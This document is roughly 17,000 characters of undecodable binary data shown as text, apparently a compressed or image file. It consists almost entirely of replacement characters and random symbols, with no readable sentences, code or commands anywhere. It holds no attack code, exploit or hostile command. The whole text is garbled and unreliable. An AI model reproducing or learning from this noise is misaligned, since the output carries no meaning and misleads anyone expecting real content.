;�MQ+..}G�]5����/��.S�И~T�LS5mU6M<\K��b�2�M;m�a[�(>�ӒBNi�<�aΩi΍D"����k�L�H}0rS0,�T2��M���cİ�;�3a�Q���y#h9�C�X;���*�	����;a����k	�XzJ�:Pbe�c�J�M�c�P�RVy�$���z>��UFj�ŊK0S�_4����^Rbt�q�������<L����yuL�S�Ȕ�#�Fm2��`����&�hA�|�Ox'&%X+�;�}ݻ�G�zX���.���}$ӎ
�ѳؗ��ê��X�-���وBȫ����a��=�H�T���q��{Yl+"FZo�5���8,_9�����v[�+*Z>��`OY<
�A��V���O�",�*U%��S9蛨�|ՙ��|�
+[
}೅�F�d]+~[��P3�F�V�Vc�`�ָ<�^�
b����V�,\�;�7k�=ċ�lO�3 jd��]�ג���W#e;+��p�0���:�дh^{r]y�'֝�m�Ӭ]�mX.�]���ݙu!����^��5�ܵP������<u��LN���PY��.tc0�Yl;"S_����)�"*%�Y8D���C뼩NEO���7$�|O������듩J+�[����)�j��V%�<3�Z�`e �X��`��dp`	�em _�e�`aF�y9��U��:al��jP��]4�1�h�*A����r%@&cl��g>�d��*�ٛÜ���aB�-�b��\�C ~���\b&�`ѕ�p|�����-��kPh��RS�0�b�	N(���]�5c����xS��H����(B�'�N�q�h���u��Z"���>��^Z_�Ԝ2_���F�-O=O�=����dga��Pe��*WgZ%�@$�[�>�T��>Y�D)P[�8X�eZ>����eb�嶅P`f�ZV�m����rf��Z�V-�dx���9�����2�$l>�W��pg��.j��`�����Q|gx�a�����\�b�$bp��� G(�L�Դ�%h��+h-�A�&���b��b�滅��<���h��d'�ϊB���M(>����k�G�ԙ�i��(m�.��-��q�Y�Sd�R�F�TA�HƓ_r�<�Z������h������Ȫ[!�@&�s��囉D�O����x1��\6k�P��p`uP�D��*�f�p��y�50 ���k�k��9�%�;@Abl �?������lr^e�q�՛�l�f���l���f�і�rB��9�H��v�J]��:�	���6�_8�/��,n�1����]�LM4�A}�������nʫ5��:?<ZKc=�x�%�S����̑�dY�6�*2��NT@6C�������%o�87��Y�O	S�D�CIΞ���>���d�Be��U��� �:�#�{O�>��7D]/` ��v��a�b'vaׅcG�P���k��h�g�ԟ���S��T��_�cl�����T�q�ūF�kn�Ȟl w�N�6���0LQLǠ�$���҆�(�ג�-H#���t�����~�R�s0�����7�X��m�ts�֘Ce(:�3���h]�6u�����q*
�n�����5!���%���n�đ��pdH���TJ�i��E6�M��!�C���U�]m��Spa�Z��7�ޣT�A�;�	<p�\,8A�3@{7a>��u�;d��f��d�p_͸n8��v�c������>��v��	��Ol�&q��0+wW��s�U:Z��7x��οl�[W��$��Ϧ�&�g%��ϭ��,�I�;�m�&w�v|x1�}�iM3�;-�xє��ms�%��ǘ	����x�o~�$�Q��Q�K�F@�����]i�y��5�iF���&YGz�������&oC^zAF��v�gdo.ۛ��o�u���6�T�cn����0�t�Ĉ �ό��D^1��HA"�Y��ćW�P��eˉ��`Dp���:w�L��'Pa��-*t�Ѥ?�e���Gr�J�J��Q�f�2���;a���C�l�*X�@`�'� 7h<LY�DA>"��޶��.\�B�m�T>����%O�<�ȟȎ0�i�9�U�@��L�CP��XZ��زƾ� !�V~|�a!	�h�/n�8qʗg�K����ir�:vY�W����Cma�)o�<zX>�P^�� ���w�E<���M����1j� ��7��2
�� �J�J������Np)bH�:˜�Ή��ъ-��"�,��*;�x��7ޒ�*��#�%`��C&��w�H�$N`"8PD��T�Vy�Sj�\v��a��d2abh>�f�l��d,W|9Gu>@�xک'�}fY��	(��zh�K|Q��2�ģ�Y��#T����2ɤ�>�����:�����'��*j	7lj��T�� �r�0�,��+Ly��B���I.�ȐB��
y�4�tdl�´�].12�Y�UTG9���禫.��v5�����[VT�E��u���1ԑ�)FX.	�d;�pb�!F�c�	vqF�!��g�}��&r��:�iz�|r�1l$�
^Lhj�.�Z�	Y/�e%��p��7�w�u���)M�t�GA~��G,n�f�w�M7tpN��~��g`�e�g �i?���*X���I]a� ��!�v�h7�)�cC�1
>#�0�8��_P$@��Zn 9���d�L���[z��r2yśp�Yf駫���o�y'�{�>����ʪ���z����:饚�;��n���+�{����@�*���a�"��s{�h�d���r���x1{����H��V[GI)w˒�ޖb?B�ڤռ\�. �տB^$ ��K| |�'@���F%�I������La��=81�9�1�C`0b�n�-DF�b��fu�d�q�q�C�+z��Yp�g<׆�5�lG;M|�Ҿ��Od@r�~�C�l�hYKb�"5���@eS�����gU\��Ȟ�Ȁ�[���S0i*�Fķ@RC
Q��FȾeF�{�#{u�y$��5b���|M=���'���˵�T���(�I��u�c,]Y&���
���bw��Վ��U�z$�/�jx���,u�a~�Q�B�/�K�I���j6_=�ي��G�`֢GZ�.��!/þ��+�;J96FE�~)�_��`�O"m �g�%�"���0(B�u@��N�.�K��� J�Y��CCZ@�����bR�RrF��:J8j�Ҵ�º�nL D�i��>3bO��D0zq�kI�Q��*���A��/5��$����U���@jT���q��/�!8��T�eg�x%��ҏsE$^񪷻:	E�T�_#IN�Y�p�RPA@$P~R�dxc(%UXPmsj�fǪJ&E���D��B�83K���.O��i�
��$T6�yL1%�w���rKM*�*��&���m�������Iؘ�X���d@s&+/���;O��D��ɭ�nK�4�@�������}/O���ʷ���
~����"���I�g�uz���Hߛ0��t1F�IU�1f�� �EDƽ��rئ;��ns� �&�>��:T��'�N|1��V��msp����5"Q�<*#���э���z6���$�:N��Zߪ%����u���j7-��D~�`�L8��z�J\�C<6��{c'�Y���J���6��Ђ㕱m����\�V��5�/]�*��«����L�}a���4p3���i�y�(A=�)��,�%����xX���+��t���n�!ZJ���>{~7��l��ˇ���&�ŀ��me3;�������i�7�+5@ʵ���T`�_F^h�%2f ).���3Xbf��'l������m2��t�&>1���S��h.>�Z����'@��"�sL4�� <q����:� cmh<�D��CDt�O>��ޛ�Oq�L��]���C2�\�9 M�H��̃-��.�
I0�
�ԅ~��I8S.�q6�>�;�ytqe�h�h[6�O�$t�ÎiKꙔ�zD��=��K;�uv��m�fPoz� 0�r��j�Τ���X������������ ]{w��e@x뗚��[��g��+Pc��?��S��h�^ڮ����z�T�V�5��}t�{��e0�G���t�{�K/,��[���?�GG� �i�W\p��	W��0��,jNS��w��m��B���v��`��O9���r�����#�� 
 �]� �\_���-�`�Y�\�8 �� ]#,�b��9�'Ice`yP֝Y��eݟa��`Ӡ�؝���]n�]ܩ�����lqJ�M�n��ؙ����0�����x ��m�E�ׁ5�5�� �ٚ�� (�pB�0��y�0@5�]�O�������t�DU����QTV ��^���{~mJ���m�s��Y��I�#�ۻE���Kq�K��P�=_i�z�
���Y_�a)n_Q-�����y��XS�ĹG�Ň����V�bu�(��Y���-�0�����鑗�֜^C�1##���`���]$��H�qP`O\`�x�ԕ��PեR*��;�`JiY�
�I��<�cnZ�ݝz
<� 2)�����V������y��ߙ ����\�y���z���) XGe�G!í	�bd!�Y^�t�	�LL��Jnϰ���M�AM�AΡ�!���O��Y��Y@>�����+ ƹ�#�T�FQ̃)�M�ڼ���1�m"ɰ̪���A�
�n�)���i*�R	�Ɂ_Z]�A�����.r��ȃ�/JIY��A��#�����B�8Lf3^�_]f*`5���H�\J8d��#ij�8v�9~`�	k��]J�f�Q;���q��K=�`�=�"d� �pE
@��@Jq*Zp�]���=��HӨUg�%�2�E�b{m$!h���ē`!j�"p!w�!҈�l�t	���DxąM��9P~�$M�N�F��dO��Oh}�WOf�M`�M�E��̈e��� H[�!غ�T�9�z]%tAd�u%X~��aY2����%��[��b�_�-��Md��v�X���~���&��͟x�a�b�Ũ�ե88�n*��	fF)�=����f�`Emhc�]i~�W|�nZ��Gk��]��� ��c<�No~���)=�6�*$?*J?��?�1�]3��A&d��NtJg����
v�a���qÌF$^!���gt���v��qa� B���!�
K�dJ���N)_����'�b�$�j�
h����k���i (�%o�!�9�%؅&H=a�$>K�hh�WrbX��R�Y�hQ��k����"i+�ExB�n��u���X_r�H�N�x����1�1.��l=6�2`e2#���f^i���ĎS��������&�Ә㼆,��G*h4Φ�n
�i��,˾,�کs$����*g��lA��̎]�� 7�r�ӣn��U�t$xئ�g dNR�n�Gpį��x���{�A���xE*��*g�g����$J��m��"k��2T{��������.�L�g�B�M���Z�#f+���V*�������%�UP����k��[�⺎�Yl�A�*�Ӝ���+1�"���	�/���"��h���Q�2�$���*�d�3Z�eV��J,gF��@}#ǒ&p�Ñ�k�&��k�m����R�����l²B�Ƭ��&��V͢���V2!���`����?**�v��M�-aI�o(m�^�w�ۦ>�G�Av��i�
���!z9%K��ҏ���9�e�~�-��*ܢp��*�ҭ��{�ݦpM�p�0�ZhTZk��V��ALVm��Z|�hi`n���J(碫�~.���.���e�k���,�"��naQ��%���B�����&�����B��扣@�\o�v��}��Z#�R�g���݅�E�r,'A�]�Ȋl��թ�:�&��&&g2�/'Z���>.d����寮]� !(��A�il)j��1�v��V*�1��=�������H\�M�䯪 
|W5�i+�1��b�|��xmHē~��	ߤ7����0���-�%�
7���
03�6LT&���s����[vL���h�j�1a,��u��4��������s��+�2�Ƒq����nwt�2fcN_dC'�Ne�q�Xf�E���� �H!�&"'�"�&E&:>2���:nV*X��i�PorwrQu�&uB�l�$�&g�������	+��2*���*L�-�Y������򪞭&K��Hڳ< XBthM��G�Z� 2[sjD��N��u�76�-�ʭQ&�b�$97�03�9��L6��j�#Fk=�3S�I�Ywd��3�3����@�@�%Bg�BC���h��m�_Z}��b�`tw\&b�zt��.cN�6���&�/gQ)JS��f�����4��M��bݢ���j>���l�Rɖ,���u85��'��Uj���SC5*K5���*8t�r�mu�o 0L|ڨ�5�j$��p&�%�4s�'�s��dwPø��ٵ�V��1CyɈy�x��[��u7�8��a��N�����
hh�9�h�GL���T�e�>�o�b*&Nxi���4j��N�AG1�勺�C7�C,�FtSMt�JGx0/�wi��.qǶ�"i�y�:�s�I�E7�N�Sw�^��d�2���V w':��f�\VfY�e5���,ʪ���{�����|�/�~��.u���q�wr�Ou���*�z(��|
VO(� ��88��xFm��:Ăo�6K��O!���2�����J��؎��O��8���R����*`s{ms�6b�������$c�0���ҖR�5e
��3���/"�qJ!��;�=9�k�X�d ��Sy,ݕ����v�(t��6������Z<M���Ѯs�RQo_���=U�ptU���#wr�y/RWIf]]_�n򲴘U, S�Љ&X�^w�Oq�:��X�7z��s��f{g��sz���؅z�!��:u��lT砪�z+�}�O�Cb��P���gwjdg p��]�I�5�- .ivgJM�4�*��!�8���O��j�_7��7��ڂ{��-8����&v�"�/[ނ3�qe{x	�Ծ9#�>���?W�i/�#<AȲrcy�o���6ķ뗷�S|���t1�Vq���������qc���H[�5��������������ПE�+��y�x��H	!|��Љ�o��?�K=�#u��wUĜ%
,����	��i���)R�h�bD�Wid��D=�Q0����(S�\��K�G��t��͓'�r�5yBm�324h�!�&�A�*��
SmU���
[�0��lدKQAF�PZ���Ъ�l���E0��'���Y�H�U|ԯaċ�
fRgEdW](�|9�'�y8����5�<�6}�̚ԗV�6��ul�gϾ���m�,��������/~��i�i� ����63��R�u[v�ө���������T;��M�'�B
 m� Zz�'��������J�B�HH��$��b %��A
-��;�А�=�0C&t��D�DPl�
]��Be���e�2<Q��{t��LT�F�4R�$?�D��1��`���*�4e(#�bL�� ��L"�l�4gT��6� �M/!ac�^��Ζ�(i	p���@�!��B5TPvN��Qz��F!5J�)� �C]2�tSN=�,@��B���T�H)O;Cx�:e�uVZ���Vqݕ�^}��U��eI�b����/8��"fkzV�e9��#cg�I&k�=��dm�	\�n�ϧ�"5
(�hXj Zp��w�[����Ͼ|��}��]o�)ڣ��v���`���S�/�c��+&
�ƾZD�%�d�1-��HF�U���n�ͷن��j6��C@-"�2r������#�g���c<%�6o;��Z����묵��k 	�~c�a�C����p���L3W<��ܴ��Ƒ�&}|R&38�4�,�FX`��q*g���˄;���{n���8}���a����	
�TR�QT�IϥTvF/�k�Ou�tw?u�u��+T���tWK���族UW^�M�X�f�~�c?�`�����Yh7�����$l�]?���U�qs
�����sUY��v���&�������G2��A�곂|�E>4�6����+�P����@Q��,6B�	�0��� �Ɉld$��K�2��.S�Tv�2���;6��rzV���!:HKT࡞�Y�;J����+�fj����֟.v�k_�
��7.��s%r[�ب6���lq��;W�}�s9bC'�#!�vK�����=.K�S���
x�Et���4��<�Nt�������
�k]�`�ک�Q�<�;�ȻF(lw��4@�nP��%PH`�Jy̛�$���NJ��T&������|��E�>j��[���*�%͙d�}|g�h2��!�^�˟=��y���U��3��/�	4�OR5��j��3�\����I�P�:fb�Q�"(�1��
�!i@
�t�4��ml����7@b΄(P� À�	�S�b�91jP\��XE��d^[��ڵ/���3���I5��m�cTE���NҎ��ۚX��!ҏLʄ!eD�&��Nb�"����nt��\+�U��.��q^3�g��rx�#e)W)tRȝ,�J�D�O��e,&`<-���4�09��b3z�-�H�*�E"���&rM�M˛�,4i�L��3���' ��΋�S)6HW�إ	8@+zc�8��6��7���c����C�&qD�0�/�2!
�NJ1#�e�s_2�\F3��!H7�Q�ܐ�e<�a��Җ�ta�U�]�!��?mbV|\���;���s��4���{�[T8�`,#S��T�JՍS=�U߆�4�u�yC�X��GS�(�Ñ���;�qA���r,���u圚�WM�γ���_Q�K�^9x� �)�eW6̲LB���4��	g���<���RWn��gA+e&���u��ۆ<���vm�^�Zoe�ω��i�iΌ�V_�4�o�7�J�O>ZT�~�IOK7��s)��%t=וYx�`�|"1������[��漵��z��i��W3��|3���А�+s�P��ץ�M��^a5N#:	.,5WX�ձ����a�;+C].�E�T1����,[+'�b{߻�t�k�e|���ƞ �ʺC�-I�Bfk��49#�m�IV��<�oL:������l�Q�u[Ve�O��0�<a<`�O��]Rvͣ�x��5��F�ν�ĝy�g� ��|&g��g�jzЅ�VDP{�c)����6'"]H��Ҿm��kKE?�p��8�?�̢�%���SQ�˖�e��dBM����>[��p�~뇦W׽���_xl���(GghÒ갿϶Y�)�]΢�����ޔ&JG;N��v�6��t��A�z�!��>ܵ�Qi���{flj@ML�"�;�����&c~���<2Fq,$A��ܓ�V"o��E��ċoI��]&nY.���N�#'y쾌r�[ ,7��Ӽ�$HS�h�+b�\�n ���|.ςN��G�
���l��Y�i~`����!t�j��ָ��@��]8�i`��3������,
^��x�5@��\!pBۮԀ�1�b�k@�څ��(�(��b�B�X�	Y�|M�2!���dO�TCM�b����*.`��P��aM�.��jj<NO��M����&�H����p/l�M���H����MɌ/�`�2�ƚ��F�؊� g���BA@����������N47 uP��K��o�TI�����
�����̖��F 	v�z@��y��P s��zn�0�����|���m�1Y���nK�\b����|�'�)v@p֖0�Ƹ�h5��@A3�M5dD���� � ����j����<����'b��H�̢+���p0U��2cذP��񸐿$/a���	B�-*@�~F@:/:������p<��=X����j��v�����/�x/W�����C����1F����M����q.t�.�'���-����/L��/�/�Q��-cQE��l��rqt,ABH��� ?�w�/0/���1���!*�@�fk%Fbќ�� -'�Q҈B��q!�.��K����t�d�k�P3�05�@HL�6/5�t���`�`
�w���j�t�	���$R
=ʇ��k�8�)�0�R�4W
g���.�$Er.2O�P���%[�<�(i2����0��Py��|��Ɔ4��(��>s���mM�-d��F����*�KުK�JL8�+)NB�o)�o�,�'&����,��E��-Y��R.Ŭ��!u�r�o	$A�2Tb$�0mC��
���.1��&���!3��1s{���nbgǡB4�*�b#WP
�1��5;*rhf�pf��p7�&)(�7�&jn����N� �Ҡ8�3�&����v������#�;?Rǰ��;�� �K���M�\rha6̓S�P�j��P3u>KU>��2?���|o�\L)A�ɢ�@Ǐ�$*	��J��M+�� 4B'tB%�B��d�.4G{�Ck��B4TiD�U�L�D3��jE�E+�b)!��G���pTG�1���.H�4�����Z*32��]�4�:��4J'�3?��(_H�^�2���ڮ��p��j5�5�q�^�5J�a
�M�N��l<���t��E��n�5:UvP4�p3ZV:u��3QUg�L2o3e��R�ʳS�ik��^�&��=�m�ӨH5>C�K�>]�U�R?�(Ve�D�V�J��T��W��JFAr�Y�n�u+���?�SY/�B�,C��,O�������u����bQf��"�[q�xv��U��dY�50/w0�Um�G�H�U1����},�t���I��_�%`#%�v`�ҞN�a�.wCMECm؂�K��3l09��<W��"ڤhۺM� H�F�%hN���ڤ�j��c���9�0��:LQyvg��"�O�7{��K�S�<�ha/d��DuTv'M�@"�J!�ATUk�vU#��o��$��
ǂ��)y�W���X��m�Un�W�5����<T�pI.[_8q=��L�[]Άc�x|��mr��\��07 �u]���yt�1A����1�����_�G_U��.�� v3e�Ji�`���kr�������c|�w��׍-cN9�c�� �!5,����z��d+e�%_^������à@PQ�"/�p;��QI2;� 9�#P�hiJ7��l*=���������j�JIL/�V�g�k���F��ഄG�*�.�*4�68r.1�t�2�7G���*�U����g#��O�Op�k�O4�Aɖ~�.'�E7@�yXC�U`��V<��n����	ss�����%��{�ўK�����8v�ы�4]�p��8��Ewmw�K'Zdjh��y�Wiꗀ�p_�M ���Jz����8!�V�S�ӎ(@Zz'�DC8�7g�Q��RS����j��z�@h2u�9�y�(`R9������=]ڕC��򣀱V�x����,�V��`lo̬��l��@ז���8��R�U�����n�M�y,��s3Z�Gxؒ�ZxR���L
4�8Uj�q͹�T���V��Y�y�Y�����W�	%~�Ў���4M����I���� �s�� ���nvk���-��8Y������;&�7�x��~��~��b�KZ��;:P:z����_�����Z_�"i�ӂ��U�wQyڼ�$Y���~���S�I�=�?:��{�������h,Y��ګi�U%��3lsك�r����hLq������ ���v��ٮ?�Bq9��RCK�O|��PDT�M�
�pax�;jܱo������fF�/�	PW�ٳ�l�P��8��U�S�2Ow][���u���oa@r��_COw�!څZpf����=V��������Z��[��a�߼�SZ��; ��υP�����	�� ��Z�|%�Ͱ}ﲲ���<��Wr��6=m���͹�۟���}�������r��L���TQpr,�~��j����:E�J�C��GC�qD����ig�^\�qg�xn��	�n�7�Y�9k��X���k��'}LX��9#F;t��u�؟���'��g����;`3m�˷|Q#ͼ��3}|��3:��X&�:��|��<�D�����ܺ#h�e����ϱFS�K�,�78`�L�+�3o�!�@OsWjzakz�*���;5�mʾ���Z�7o�?ݪC����Ϩ>��Թ�Q����2¯O�dG�Wi��NX;\�=�}�嬳5p�q	�V'䈂�kg(�]y{�S��@.Y�� �y�A��������ۅ�ξ}$
���GH�݉��ѝ�a�����t2�}���3�<�sm� ����1Z�-�ռ�?�:����@��|ᫍ�>γ��|d9�Rc���S��.� 2>�D�o:�fZ�ox9�g�K�
2��7Azy�O��k���{?l����ؖ����R�\�>�I"�le�)�Jh�)F�����^���0�B�8��E��+F�q1�FV/8����G�"��,)sa�&�&�[֒L�2��bgm�Ny;�����O���5z4��H�2}zG
�V"�p%��\W��:�
�B�z���)�A���ܹo����ƽ|�t��ף��1
v@����S:~�x�H�MZv|9sc�%w��8�HĢ�6�:5 գG��ܡM�!�o��t"��ݸy��m#x��?^ rD��� �����~���ܻ��|�68�ʿA1)�+��ѯe����Ͽ:o������Ͽ�}(��� �a���t㹇H�8hr���` s����>w	�"~b�$�h��x�Ey��!v�(#-܈ �F"��g`��(�
FI�I��9�`� �'��V҆�n�e�YjI!m� �	q�D�j� U��	�f�I�vމg�zҹ&�}�Y�Ai�Р
��.ZW���Q��Ai�"�1i��he̦���i0ƀj�D1Q�	��j���*h��:kCcj��Z���5Xj�u�R,[���W5�N;�:�����YN]���vF�F*Yu�W�+�THuֹ��+�y�娣�BBo_���aZ�h�M&l#0�����]F�b�}&�i�I<�j��T�i��V[�Z� ro!#��^����9dB"hKY�y���J.��$=O_����|��}�_?"����5]��5��c�G�\�)� � �Hv���b�&��!(�`�c
6�8��8޽�t*4�x1�<dxf�w��&(ID�I�s�W2𸗒W��0V��g�Q���y蜏N:���J+���ꮯv��(lHjj�jꩧZ�����ʞ*���j��ך�깮�V�qɻQb�����1���K^1{SN�R;���j;~�sr�զ�$n�e��9��ʮ�<��]��{o����ob��0��*paMJ�����+����QC��c[Y�>h��](e���5� �hfq�����gT�{P�7 �hHK�^F�m��?~���# ��H�,���HX�3���ۆ2��,�`�Y,[�X��un+#����vKͬ�.%ljIjb�W����ILb����@~l�%,d�YB+m	f2ן:IЕNt��d$OG�[)�!�s]�8�O^J�+��D*��.���#3	K��r��K^-�g����L����Y�����'>�)*�B�)���d\�c$�*I�\��y��&���|�˂�����2����e)OƓ�kX5�A�p��� Ŵ�©PD����^��ڧB��о�Д-�>�S!�.ZD$B��>J���8�A�g��Y⦤E
�"�+m�Uq����E,zN�W7�G���F��YMo:�#���G�)�(u�?i9D�K�XE2��KZ�\��%ciKZvR��%hG�ܝR�����Z�(Z��x���]WGK�~C�r�Wa�w1��Á	��J���d���9&2�B��JV*?�J4�7�d�d`��B������2��8O� f��d �y���v�d��V��yꖞ� i\SO{�sd"�'?I&��,��S!�tP���HM��D$�쾇��yC�Z� >��u#x���M-�M�IzC� �zSJYZ��.B��]�J&��z��d�i�F��t<v���j��*վt�S�*Ug�r�|�V+�խ~8N�\�V�1j��%�h�ֵr*�m�fp�C͕�w�d��W�F�,v�_�˘�f氋�l��g�(Ck(��2��9h��PCLm�Y'�
Z�B�';�ђ��fE��@qbp��-l�|gv6,��E�yhy2f��5�q[�*zR܏�Oc�bC��U�Fףݠq��6��҈���;�ը����?��4}+`��`lKH)g��E��t�d$#��6�k��	�*��5�n��՛EDp�K���)'U&t�LX}��#	�o�[%���TL�祬h�]��*�x��q�q�S�o���B^1��������}2c����]y���� ӭg��z�d��Bn+SAujf�[>��9G�s9k�Z;�y�z�3n_�>�<�4W�`Ws[���Ї&�X��Bnm����P7.X�J�и����ѡ��E�:�!Q?]o�W��VG�I���F�Z�l/m��W:�Uť�͈}7c;A@U5yj����K}��d�k+�ؾ�<���{ܔ�j����vқf���-�y��!��7惜oԫ���'���
sZ��3Yl�������ʼ�Ӻ܆6xY��f�Y��2_S��-_��ɑ�e�&wg�S.[�b����mo�g�N��9�s�8�Wd9�y��s�\LT?:�q��>NtjN{C�u���wg$EdG�5]��t�E5
fj!5RQ�E_. q���l�k1�f����RZ�f&2rS)��Ɩw}W�5]:�lH�l�Qx��xԦa���X�my�$y�G��tys�o��b��(�VJ��;��?���gz�rb����ǅ��o{1N��@��}�Epg{,�
;�{�$-o��{Y&���tY�Bq��Д
�e��|Χ��%}`H}��N��r*Wg�g�~3�[�7�.�A��~���s�X9c�3�@4W�hPY���3��Qߕh �5C#���QzT ��3�D�U��gL�ha�mewm�"�BS`wp"?��vd�HdQ��<� .X5Xw^&�l5x��DUŃ��O&��Eb�Xy<`b`������V/�C)`�Q(z�oWxoZ��]�nE�+�p#!X��)�X�E��$�L��m�X?�rؑ��%2wj���T0��_G�9'�H�
	}��Z�}[���؈܇��'��H��h��%֠�h�ǥ~��h�h&�hC�2Rl�vD����5���i�f4��`�u���ߨ�v�]����asjW9!7` ? |&�+�x�nЁ�!�`_&��gH낍zGj��!|i���ؔt�lQ�T9U;����x�*C(���~r���<0�f�6J�C)P �P0
[�>d�;UH��i�����o����[b(p�gp�t�ŹA���0�,�7u���Z��.ᇌ��ȧ��Üha(�h!'��H~�x��h��W�'ד>ɞ��sA)~�s�x���\P����xF���~�C�h��T��2	���]]�_�Q;��/8^;E�3��K#^U�^m.06ti�)�ˈ�،o�S)2w'Z[�Vm�""�6*�SWĘ�(���$�Ix�E�)�:&����m���h��8�����v�� 9
�I*�ɚ�Jae�P
��)��ɛ��Eg����i�l�2��ɜ�IY�S��
�10|��Vp�sڒ��/ɛ�#r�C���(��هN�����}�ڞ�����ʞ[�����h\�y���	e�T�GE�*3U�&8xj�fB���5D4��C]CkiQ�(�
���\g��J�hx�4�ŀ68k�ؔ���Va*W1�q'""٢㢋�H�P��hEd	�2cvb���Va�զ��d�����ɤK*����?�oQ�y����p)$�V���Z*�8�Q���c�o�b@X�����ù������ٗuQ| f|)	{ا��#�&i�M�)���g�
s�����.ǭ�:�@	��	�੟�h$��Q�>lQ8�k�����V��I�a�j�)�P��]º`�
��F���^ �]P�6�H�c���_�!G�X!֪���"�
���0�oGS�6m�!9zuh��w��l Z���C��V�m����ʤ�V��
);��zA��2�)X**[:���aj�{�d�ff
1�屽۩��Xn��0�l`�U!qa����{:0�yw��|�K@ r��z39~�ٳ�ڽx�}��r�s@k�A�/�U��ǆG�OI;�a%�2c3O�jT�eH��Q�pyHJk�r�� ����GN#�,�eI��:xǊ��(a_�m�s4��V���c�d$��:���z�/�K�x�㊌�i�hj>:x|4��a���Ӷ�����v��ǹJ�G\�+�Xx�^���?���������	<I��J�����������W�Q��+�nz�l�<A�t:�cY�IMÌ��-���'ċ-ܹ�Cr&��k}��:�3��+����Y�ɵ~�[�R9Z�C�(3j1�Z
@G���,�z���P�]H#����\Q,d��G�^����ܡ�é�_m���t��k$L�kpy��;���dӌ�\"�ITx�|�����V�A�Y�׈����F�Ėׯ��<c�ky��S�����SXoL����^|�
���l��0j��m
�ƴqL������-�	��̀�Kм~�|���l����u��K����$��ڽ��.����S��	;A� �O�@H��sq)�!������@c��ܿ\��ܵ�McQAB�\˶|���ji������ݺ���!`�����,@���r��X�j"�`�d��\�����am�@��:	?x�I�Ή=n�b����F�/0J��J\��Y�������ƬSd��/�y��������e�E�yMg8Ly�L Mf�Y��j"�\r�)h7K����*M܏,��;�.��3I؎S%:���%�������C�{ ��򷴩|�OE`KuT�5�|��z��ˊ��Q_������cM��-���|���|��(�)�!wm�)�S(aa��m�׀-�QUk��.���E��P:Ф+�������VW욲�+���ٞ]���Wf�d3�LV�
���݆����Dnl��q%�X*�k��M�����[���/����>+X��ܒ��28�� #=<������F2��Z2K�Ԃ��\�jC��~M˵�hku�����5��8� �%�-���{�b��l���r�+��s}�dq��`2C�J���"E%��=�=]�Fڙ��^:�؅����t�Xa�ҩ�Z�c �ٿ�����.�Q?�u�6{�	}�:��yJΒ ��\�ݒ�+�>\A|{����=�c;�1��|V��]�잳W>��9�М��[X����-�cN���ʷJ&��h"�j��eq���ʹ��`�jNQyjf��~��XmJCg���0*l��]�"%K�;�*n������&o�+���*C��|]�_-᧮a�IĈݹ����[8d�Z}�c����'~�ϔٚ�,n+�n�;��/{Ʀm
�a��nL��.��C�z[�@��ʢ����K!�g�����N��.��)]�X���.�>����`�Aa�8�M���������{ �s��ɥ�����9� �w���GX�����^����EtK��������chm���I�>��nn�b���!٘͞.�}�4���*�=x�?��n�EzB?�D��$����Z��ٛ/N��|,[1�To���U��Jo���@m��b�����f���s��io� A�6�7!�B�B�����HѓQ��;=rl�1$Ȏ%���҄ H-C�{�J��5m:��Sg�=}����ϡE7�<�Ti��M�>�$�ЩQ��$��j֨Z��١J�<ke�ơ��C�mٺuہ�ܴ�Nܵ��n>g^� �ŤI�	(����&L�0�ΛIr�ڳ���f�w+]�� 4_��6�7�Yo�[� �tr�]��n۽{�nf�l�'>\8�����}�V�S�Fq����
��0�!������>�z�G�gM��|���xm��]���T1����9Ddp�z�	'�0�Hk�=���C;�0DM�DO<	D7d�<�C#F�HP�F���w�<�|`C� x�
�v�C��0Ŕ��yr�F�h;r�F-��R�1����*��qL1���4�����1N
\z);��bj�"�3,?c4�?�t�?-i�DI��EU�(�hҍ )��ڴ!���T+,Z�QHO=u��r���Θ^=�N����*���*<uݵס|�5�\k%�Xcg�ϼ�:K�颃A��꬯�ö���1�kA��L3sK�\t׭�A���v@]�m���-���n8��m��]����z��Efة��UI�*�<9�0S�&�cQՔ<~q��[�b��o����W� ����m��A�۵0g�-d
�)zx�P$�h��.�㐗FS�q|S�V�$��"e������	���dSͲ�|���6{˳���ͨ���X����O=��oC���OT'�Ԍ��@�<� P����MA�X��}8��߼�U��U���i'#>�(��o`�r�W�UO���o��Ne�m����~a�匴��4 �e>\�%���g7]�*���:J1�xc��� e�W_��E_8���`�+sKB�~v�P�A����Xs�u���"�1>%C��R�/ڰL`��`�e���-7�P1�3����X�T�4���'�Ҙ�66�ͅS+�մ+�1�I��ғ:%��a)��m{���� шr{��~+��O*��ߤx��t�sW������!����"'�+|*l���@�(\`��"���V":&>@Vw�ݯl��[�c�{�<�Xm	˲xG(���-��G�t)H[/��ӭ38-g�޺Ε��TҔ�9�9�sI	�L|����n��g?���ޗ��œ��_0W���egl���W��0E�,`{�d��!@}p��_A	ʌf��`8#��J�AK!
չΣ���G�R�8$ɞ����� %BaX\�Dx"��=bA�v��ʓth�J��6ŉRэ���
"Op;B���HK]jb�yFS%�9�q��Lmg;BB�������׺�uĊ)N��
˘e�v	0�:�G
2ZE5W����L.�@"�'��jeϔ8{�*��V����M�dI�~�re�i�.yiAg�ex��k*(�Ġj�tV*S.��,f�qTb[�Φ]̱��@q��Md�/|.#�U+(<qv��"L���t����5-4����n0|(��dC�9)�G!X!*t�M(�[y*�tH(�GQ*�ɹ{��U:8�Vɣ�S�H�Q6$n��S:]�'t.})�e,>���6uj�v�T��w�/��uԺ(����������h�M�(H�6�z]�*X�j`�5e�fk`K��^n��s��
��t��+��53�ԲD�̢�m"<��e�d�0�YV�3#��d���Nv �y��6�Vng�W�Pȸv���=Ӌ}rm������5����e��Z�/�-��[�s+Z���*��1f��:�J�p�v�@ROxW��Q�%��@+�F�@/Lԫd��x�$?-j���XI�i��b��ĉ<�V�TP��t��.���L�𣤃���S�b�Wf�|Yz�F��䗇k	���:[�K�al?�x����׿V�M���}� F����X� �"ԛ�!62�e��b�n��$���B��I{e�7��Y�2k�x��`��k(n��6�<Df��,������&������e�+z�����X���{BE�� ��s�-�)p��bр�_����[:%�ʴ�7O��7%5��;���_7$X�5J�4�꫶�Ru��
�����Y|.���횰9��-�&üN���ai7�_C�M�V)�W�՗*�|�E}�4�GOs�o��*G\�#3@� |�;���`���p�؟��c:�e�?���/b`��P����[D��O4T�#G������0�@�!�ZL�_�ٹD�>·"5���ߧ.�`$K�8S�5���F�v�L�	Yz��ͤ��i�[k�b}��������(��S�Qځg᫙j5�Q�Ṡ�;�kc0�%��*��R�;��nj�<�*�i;<|�$�R��rA����z�����Ko8�q�Œ8���"+= 1+�~[���
